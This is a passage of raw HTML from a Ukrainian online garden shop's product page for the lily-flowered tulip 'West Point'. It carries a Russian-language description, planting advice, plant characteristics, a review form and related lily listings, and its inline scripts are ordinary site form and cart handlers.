  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point" />
</form>
		</div>
	  </div>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
</header>



<div class="b-popup" id="iwishcall_form" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Заказ обратного звонка</span><a href="javascript:void(0)" class="close b-popup-close" onclick="popuphide()"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishcall">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name"  id="input-name2" value="" placeholder="Имя" required="">
				<input class="form-control" id="input-phone" type="text" name="phone" value="" placeholder="Телефон" required="">
				<textarea class="form-control" id="input-text" type="text" name="text" value="" placeholder="Введите сообщение" required=""></textarea>
				<div id="mss_iwishcall">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close" type="button" id="iwishcall_form_close_btn">Закрыть</button>
				<button class="btn btn-open" type="button" id="button-iwishcall">Отправить</button>
			</div>
		</form>
	</div>
<!-- /.modal -->


<script>
	function popuphide() {
		$('.b-popup').css("display","none");
	}
</script>



<script>
	$('#button-iwishcall').on('click', function() {
		
		$.ajax({
			url: 'index.php?route=common/header/addiwishcall',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishcall").serialize(),
			beforeSend: function() {
				$('#button-iwishcall').button('loading');
			},
			complete: function() {
				$('#button-iwishcall').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert(json['test']);
				}
				
				$('.alert-success, .alert-danger').remove();

				if (json['error']) {
					$('#mss_iwishcall').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}

				if (json['success']) {

					$('#mss_iwishcall').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'phone\']').val('');
					$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);

				}

			}
		});

	});
</script>

</div>

<a href="#" class="scrollup">Наверх</a>

<script type="text/javascript">
  jQuery(window).scroll(function() { 
    var the_top = jQuery(document).scrollTop();
    if (the_top > 50) {
        jQuery('.header-top').addClass('fixed');
    }
    else {
        jQuery('.header-top').removeClass('fixed');
    }
  });
</script>



  <div class="b-popup" id="iwishit_45821" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Сообщить о появлении</span><a class="close b-popup-close" onclick="viewdiv('iwishit_45821');"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit_45821">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Имя" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" name="product_id" value="45821" style="display:none">
				<div id="mss_iwishit_45821">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishcall_form_close_btn" type="button" onclick="viewdiv('iwishit_45821');">Закрыть</button>
				<button class="btn btn-open" type="button"  id="button-ivishit_45821">Отправить</button>
			</div>
		</form>
	</div>
		
<style>
.globalClass_ET jdiv .__jivoMobileButton{
margin-bottom: 90px !important;
}
</style>


<!-- /.modal -->
<script>
	$('#button-ivishit_45821').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit&product_id=45821',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit_45821").serialize(),
			beforeSend: function() {
				$('#button-iwishit_45821').button('loading');
			},
			complete: function() {
				$('#button-iwishit_45821').button('reset');
			},
			success: function(json) {
				if (json['test']) {
		//			alert (json['test']);
				}
				$('.alert-success, .alert-danger').remove();
				if (json['error']) {
					$('#mss_iwishit_45821').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit_45821').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);
				}
			}
		});
	 //   grecaptcha.reset();
	});
	</script>
	
</div>
<div class="container">
  <ul class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList">
            <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/"><span property="name">Главная</span></a><meta property="position" content="1"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy"><span property="name">Клубни и луковицы</span></a><meta property="position" content="2"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/tiulpany"><span property="name">Тюльпаны</span></a><meta property="position" content="3"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/tiulpany/tiulpany-lilievidnye"><span property="name">Тюльпаны Лилиевидные</span></a><meta property="position" content="4"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point"><span property="name">Тюльпан Лилиевидный West Point</span></a><meta property="position" content="5"></li>
    	  </ul>
  <div class="row">
    <div id="content" class="col-sm-12"><div class="container basket item" style="display:none">
<div data-productKey="45821">
</div>
</div>  
      <div class="row prod-top1">

	  	<h1 class="col-sm-12" aria-hidden="true">Тюльпан Лилиевидный West Point</h1>

		<div class="col-sm-12 col-md-5"><!-- col_2 -->



			<div class="thumbnail thumbnails">
			
										
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/west-point_02-500x500.webp" title="Тюльпан Лилиевидный West Point">
					<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/west-point_02-435x435.webp" title="Тюльпан Лилиевидный West Point" alt="Тюльпан Лилиевидный West Point" />
				</a>
								<div class="p-prod-labels" style="display: block;">
						<div class="share-ico" id="share-icos" name="25">-25%</div>																	</div>
													</div>
			
							<div class="thumbnails scr-min"><!-- col_1 -->

					<div class="thumbnails-box thumbnails scr-min-block">
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-500x500.webp" title="Тюльпан Лилиевидный West Point">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-100x100.webp" title="Тюльпан Лилиевидный West Point" alt="Тюльпан Лилиевидный West Point" />
							</a>
					</div>

				</div><!-- col_1_end-->
					

		
		</div><!-- col_2_end-->
		




<style>
h1 {
	font-size: 26px;
}
.thumbnails-box {
	/* 1903 */
	flex-direction: row;
}

.thumbnail {
	/* 1898 */
    margin-bottom: 10px;

}



.p-info-block {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.p-info-block-2 {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.p-compare-wishlist button {
	/* 2017 */
    width: auto;
    height: 35px;
    background-repeat: no-repeat;
    background-position: 0px center;
    display: flex;
    border: 0px;
    background-color: #fff;
    cursor: pointer;
    align-items: center;
    padding-left: 28px;
}
.p-compare-wishlist {
	/* 2011 */
    width: auto;
}

.p-info {
    margin: 5px 0px;
	font-weight: bold;
	font-size: 13px;
}
.p-wishlist {
	/* 2030 */
    margin-right: 28px;
}
.p-compare {
	/* 2027 */
    padding-right: 0px;
}

.product-title-h1-mob {
	display: none;
}
@media (max-width: 767px) {
	.product-title-h1 {
		display: none;
	}
	.product-title-h1-mob {
		display: block;
		margin: 10px 0 25px;
	}
}

</style>


        <div class="col-sm-12 col-md-7 info"><!-- col_3 -->





  
          <div class="p-info-block">
		  
            <div class="p-model"><span>Код товара:</span>45821</div>


			<div class="p-rating">
			Рейтинг:
				  				  <span class="rating">

					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  
				  </span>
				  			</div>

	
							<div class="p-outstock"><span style="color:#666;">нет в наличии</span></div>
						
		  </div><!-- p-info-block -->

		  
          <div class="p-info-block">
		  
			<div class="p-info">Количество в упаковке: <span>3</span></div>
			
			<div class="bay-count" style="font-weight:bold;">

			</div>
			
			<div class="p-compare-wishlist">
				<button type="button" data-toggle="tooltip" class="p-wishlist" title="В закладки" onclick="wishlist.add('45821');">Порівняння</button>
				<button type="button" data-toggle="tooltip" class="p-compare" title="В сравнение" onclick="compare.add('45821');">Бажане</button>
			</div>
			
			
			
            
			
			
			


            <div class="col-sm-12 p-info"  style="display: none;">Доступность: <span style="color:#666;">нет в наличии</span></div>



          </div><!-- p-info-block -->
		  
		  
					 


            			
<style>	
	
.prod-cart-cont {
	min-width: 310px;
	display: flex;
	align-items: center;
	justify-content: space-around;
	border: #5ebb46 solid 1px;
	border-radius: 10px;
	margin: 20px 0px;
}
.btn-primary, .btn-default {
	color:#fff !important;
	border-radius: 10px;
}
.btn-primary:hover, .btn-default:hover {
	color:#5ebb46 !important;
	border-radius: 10px;
}
</style>

	
			  <div class="prod-cart-cont">




	
				  <div class="quantprice">	
					  
					<div class="p-prod-quant">
			          <input class="quantpak" value="1" style="display:none;"/>                      
                      <input class="quantf" value="0" style="display:none;"/>
					  <span class="c-minus prod-minus">-</span>
						<input readonly type="text" share="25" class="c-quant prod-quant" name="quantity45821" id="quantity45821" value="0" />
					  <span class="c-plus prod-plus">+</span>
					</div>
				  
				  </div>
	




				  <div class="quantprice">
					<div class="price">
					  													<div class ="p-price">0.00грн</div>
																		  					</div>
				  </div>
			  
				  
				  
				  <div class="col-md-12 col-lg-4">
					<input type="hidden" name="product_id" value="45821" />
											<a type="" href="javascript:void(0);" onclick="viewdiv('iwishit_45821');" id="button-cart1" class="btn btn-primary btn-lg btn-block p-prod-mess"><span>Сообщить о появлении</span></a>
									  </div>



  
			  </div><!-- prod-cart-cont -->




	
		
			  <div class="prod-cart-eco">
			  
				<div class="eco-title">Яскрава экономия:				</div>

				<div class="eco-item min_cart_show" onclick="cart.add('45821', '2');">
					<div class="eco-cart e-cart_2 "><span></span></div>
					<div class="eco-pack">2 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>10%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Выгода 0 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('45821', '3');">
					<div class="eco-cart e-cart_3 "><span></span></div>
					<div class="eco-pack">3 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>15%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Выгода 0 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('45821', '5');">
					<div class="eco-cart e-cart_5 "><span></span></div>
					<div class="eco-pack">5 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>20%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Выгода 0 грн.</div>
				</div>			
				<div class="eco-foot">				</div>

			  </div><!-- prod-cart-eco -->
		
	
			  <div class="row">
									<div class="col-sm-12 p-info">Срок доставки: <span>Відправляємо протягом 3 робочих днів, згідно графіку відправлень.</span></div>
								  
				  <div class="col-sm-12" style="display: none;">
					<div><b>Скидка от 2 единиц 10%; 3 ед. - 15%;  5 ед. - 20% Максимальная скидка 25%. Скидки не суммируются з действующими акциями.</b></div>
				  </div>
			  </div>


        </div><!-- col_3_end-->
		
<script>
$(".min_cart_show").click(function() {

	$.ajax({
		url: 'index.php?route=product/product/checkProdCartQuant',
		type: 'post',
		dataType: 'json',
		data: {product_id:45821},
		success: function(json) {
			if (json['test']) {
				alert (json['test']);
			}
			//alert(json['quant']);

		}
	});
	
	
	 //location.reload();

	

});
</script>	
		
		
<style>
#button-cart-prod {
	color: #fff;
}
#button-cart-prod:hover {
	color: #5ebb46;
}
</style>


	  </div><!-- row-->
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
      <div class="row">

        <div class="col-sm-12"><!-- col_4 -->

  
          <ul class="nav nav-tabs">
            <li><a rel="nofollow" href="#tab-description" class="active" data-toggle="tab">Описание</a></li>
                        <li><a rel="nofollow" href="#tab-specification" data-toggle="tab">Характеристики</a></li>
            			<li><a rel="nofollow" href="#tab-garant" data-toggle="tab">Гарантії</a></li>
                        <li><a rel="nofollow" href="#tab-review" data-toggle="tab">Отзывы: 0</a></li>
            			<li><a rel="nofollow" href="#tab-delivery" data-toggle="tab">Доставка</a></li>
          </ul>

          <div class="tab-content">
            <div class="tab-pane active descr" id="tab-description">
				<span class="tab-title"><h2>Описание Тюльпан Лилиевидный West Point</h2></span>
				<p style="text-align:justify"><strong>Тюльпан Лилиевидный West Point </strong>- золотой шик! Ярко-желтый бутон интригует слегка отогнутыми кончиками лепестков. Раскрываясь, он являет миру золотой костер с острыми языками "пламени". Вест Поинт устроит Вам настоящий звездопад из раскрытых цветков в самом конце цветения. Диаметр каждой "звездочки"-около 8-10 см.  Вы можете купить луковицы тюльпанов и лилий у производителя, в интернет-магазине Яскрава Клумба.</p>

<h2 style="text-align:justify">Тюльпан West Point (Вест Поинт) - описание:</h2>

<ul>
	<li style="text-align:justify">высота стебля- 45-50 см;</li>
	<li style="text-align:justify">цветок ярко-желтый, не выгорает на солнце;</li>
	<li style="text-align:justify">диаметр соцветий до 8-10 см, высота до 9-10 см;</li>
	<li style="text-align:justify">цветет с апреля, до 10 дней;</li>
	<li style="text-align:justify">аромат ощутимый;</li>
	<li style="text-align:justify">идеален для миксбордера, сада, вазона, на срез;</li>
	<li style="text-align:justify">группа лилиевидные.</li>
</ul>

<h2 style="text-align:justify">Посадка и выращивание голландских тюльпанов</h2>

<p style="text-align:justify">Выбирайте для культуры ровное, хорошо освещенное место без сквозняков. Садовые рыхлые почвы нейтральной или щелочной реакции РН будут для нее в самый раз. Клубни высаживают с начала сентября до середины октября, минимум за 2 недели до заморозков. Глубина посадки луковиц тюльпанов -10-15 см, с интервалом между лунками в 9-18 см. Участок можно мульчировать слоем торфа или сухих листьев до 8-10 см. Первая подкормка тюльпанов проводится по росткам. Также понадобятся поливы и прополки. Избегайте попадания воды на листья. Можно ли посадить луковицу тюльпана в горшок? Конечно! И более того, если Вы разместите клубни в контейнер и поставите их в холодное темное место на 3-4 месяца, то сможете любоваться бутонами к 8 марта. Эта технология называется выгонкой луковичных. Потом клубни можно высадить в саду после сортировки и просушивания. Цветы на клумбе нуждаются в пересадке каждые 5 лет. С июля луковки выкапывают, хранят при +20 градусах и сажают в сентябре.</p>

<p style="text-align:justify">Нежные и яркие тюльпаны сорта Вест Поинт гармонируют с мускари и нарциссами. Они добавят шарма любому пространству. Спешите купить луковицы тюльпанов для посадки в интернет-магазине Яскрава Клумба. Доставка по Украине во все города: Пологи, Днепр, Ужгород, Киев, Чоп и др.<br />
 </p>
			</div>
                        <div class="tab-pane" id="tab-specification">
				<span class="tab-title"><h2>Характеристики Тюльпан Лилиевидный West Point</h2></span>
				
                					
				<div class="row">
				  <div class="col-sm-12">
					  <div class="row">

					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/forma-kvitki-01-100x100.webp">
								<div class="attr-item-title">
									Форма цветка								</div>
								<div class="attr-item-value">
																			<span>
											Лилиецветная																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/misjac-cvitinnja-01%2B-100x100.webp">
								<div class="attr-item-title">
									Период цветения								</div>
								<div class="attr-item-value">
																			<span>
											Весеннецветущие																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/diametr-1-100x100.webp">
								<div class="attr-item-title">
									Диаметр цветка								</div>
								<div class="attr-item-value">
																			<span>
											Среднецветковые																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/vid-posadkovogo-materialu-100x100.webp">
								<div class="attr-item-title">
									Вид посадочного материала								</div>
								<div class="attr-item-value">
																			<span>
											Луковица																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/poliv-vologist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Влажность и полив								</div>
								<div class="attr-item-value">
																			<span>
											Умеренный																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/morozostijkist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Морозоустойчивость								</div>
								<div class="attr-item-value">
																			<span>
											Зона 5 (до -29 °С)																							, 																					</span>
																			<span>
											Зона 3 (до -40 °С)																							, 																					</span>
																			<span>
											Зона 4 (до -34 °С)																							, 																					</span>
																			<span>
											Зона 6 (до -23 °С)																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/zima-100x100.webp">
								<div class="attr-item-title">
									Зима для посадочного материала								</div>
								<div class="attr-item-value">
																			<span>
											Зимоустойчивые																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/osivitlenist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Освещенность								</div>
								<div class="attr-item-value">
																			<span>
											Солнце																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/posadka-1-100x100.webp">
								<div class="attr-item-title">
									Посадка								</div>
								<div class="attr-item-value">
																			<span>
											Открытый грунт																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/krayina-virobnik-01%2B-100x100.webp">
								<div class="attr-item-title">
									Страна производитель								</div>
								<div class="attr-item-value">
																			<span>
											Нидерланды																					</span>
																	</div>
							</div>
						</div>
					  					  </div>
				  </div>
				</div>
                
            </div>
                        <div class="tab-pane" id="tab-garant">
				<div id="garant-content"></div>
            </div>
			
			
                        <div class="tab-pane" id="tab-review">
			
			
			
			
			
			
				<span class="tab-title"><h2>Отзывы Тюльпан Лилиевидный West Point</h2></span>
			  

                <div id="reviewlist">	
<p>Нет отзывов об этом товаре.</p>


				</div>
              <form class="form-horizontal" id="form-review">				
<div class="review-write">
				<div class="review-write-title" id="review-mess">Написать отзыв</div>
							  <div id="review">
							  </div>
                				
                <div class="row form-group required">
				
                  <div class="col-sm-6">
                    <label class="control-label" for="input-name">Ваше имя:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                  <div class="col-sm-6">
                    <label class="" for="input-mail">E-mail</label>
                    <input type="text" name="mail" value="" id="input-mail" class="form-control" />
                  </div>
				  
                </div>
				
                <div class="row form-group required">
				
                  <div class="col-sm-4">
                    <label class="control-label">Рейтинг:</label>
					<div class="rev-rating">
						&nbsp;&nbsp;&nbsp; Плохо&nbsp;
						<input type="radio" name="rating" value="1" />
						&nbsp;
						<input type="radio" name="rating" value="2" />
						&nbsp;
						<input type="radio" name="rating" value="3" />
						&nbsp;
						<input type="radio" name="rating" value="4" />
						&nbsp;
						<input type="radio" name="rating" value="5" />
						&nbsp;Хорошо					</div>
                    
				  </div>

                  <div class="col-sm-8">
                    <label class="control-label" for="input-review">Ваш отзыв</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Внимание:</span> HTML не поддерживается! Используйте обычный текст!</div>
                  </div>
	  
                </div>
	
	
	
	
	
	
								<div class="form__field form__field--hor">
									<div class="form__label">
										Фото и видео									</div>
									<div class="form__inner" style="padding-top:9px;">
										<a href="javascript:void(0);" onclick="viewdiv('form_phot');" class="add_media" >Добавить</a>
										<div id="form_phot" style="display:none;">
											<div class="rev-img_upl">
												<input type="file" id="image_1" name="image_1" accept="image/*" />
												<input type="file" id="image_2" name="image_2" accept="image/*" />
												<input type="file" id="image_3" name="image_3" accept="image/*" />
												<input type="file" id="image_4" name="image_4" accept="image/*" />
												<input type="file" id="image_5" name="image_5" accept="image/*" />
											</div>
											<div class="rev-vid_upl">
												Ссылка на видео YouTube:	<input type="text" id="video" name="video" class="rev-control_upl" />
											</div>
										</div>
									</div>
								</div>

	
	
                <div class="form-group required">

				
				
										
					<div class="buttons clearfix">
					  <div class="pull-right">
						<button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-primary">Отправить</button>
					  </div>
					</div>
									</div>
</div><!-- review-write -->
              </form>
	


	
			  
			  
            </div><!-- tab-review-->
            <!-- if review_status-->
			
			
            <div class="tab-pane" id="tab-delivery">
				<div id="deilv-content"></div>
            </div>
          </div>
        </div><!-- col_4_end-->


		<div class="col-sm-12"><!-- col_5 -->



		  	  
	  
		</div>

      </div>
	
	
      <div class="row home-article">
	<div class="col-sm-10 home-label">
		<span class="home-label">Просмотренные товары</span>
	</div>
	<div class="col-sm-2 more-href">

	</div>

	<div class="row c-prod-list home_list_prod">
	
		 			
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/west-point_02-255x255.webp" alt="Тюльпан Лилиевидный West Point" title="Тюльпан Лилиевидный West Point" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						Тюльпан Лилиевидный West Point 					</div>
									</a>
					 
				<div id="garant-content_45821"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>45821</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">нет в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>0.00грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity45821" id="quantity45821" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="45821" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_45821');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
		 		 
	</div>
</div>



<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Персонально для вас из этой категории</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/liliia-gigant-conca-dor">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								лилейное дерево							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/ot-gibryd/conca-dor-2223-255x255.webp" alt="Лилия гигант Conca d'Or" title="Лилия гигант Conca d'Or" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/liliia-gigant-conca-dor-255x255.webp" alt="Лилия гигант Conca d'Or" title="Лилия гигант Conca d'Or" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лилия гигант Conca d'Or 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_21654"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>21654</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>38.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1185" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity21654" id="quantity21654" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 21654 min_cart_show"
								onclick="cart.add('21654', $(document).find('#quantity21654').val(), '40', '38.94');"
								data-product-id="21654"
								data-product-name="Лилия гигант Conca d'Or"
								data-product-price="38.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/liliia-aziatskaia-apricot-fudge-liliia-roza">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/kategory/klubniilukovicy/lilii/aziatki/lilii_apricot_fudge_1-255x255.webp" alt="Лилия азиатская Apricot Fudge (лилия роза)" title="Лилия азиатская Apricot Fudge (лилия роза)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/kategory/klubniilukovicy/lilii/aziatki/lilii_apricot_fudge-255x255.webp" alt="Лилия азиатская Apricot Fudge (лилия роза)" title="Лилия азиатская Apricot Fudge (лилия роза)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лилия азиатская Apricot Fudge (лилия роза) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_32052"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>32052</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">72.90грн</span>
							<span>43.74грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="561" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity32052" id="quantity32052" value="1"></input>
						<span class="c-minus catalog-minus"></span>
